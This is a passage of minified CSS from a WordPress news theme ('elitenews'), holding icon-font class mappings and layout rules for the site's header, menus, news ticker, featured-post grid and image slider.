{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni 